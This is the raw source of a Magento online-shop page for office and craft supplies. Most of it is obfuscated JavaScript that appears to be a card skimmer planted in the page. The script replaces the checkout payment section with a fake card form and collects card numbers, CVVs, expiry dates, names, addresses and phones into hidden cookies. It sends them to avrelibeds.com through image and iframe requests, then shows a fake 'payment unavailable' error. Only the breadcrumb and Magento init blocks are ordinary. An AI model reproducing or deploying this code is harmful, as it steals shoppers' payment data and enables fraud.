m>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.perlengkapankantor.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan.html",
                "name": "Alat Prakarya &amp; Kerajinan Sekolah"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Bantalan &amp; Alas Kerajinan Flanel"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','204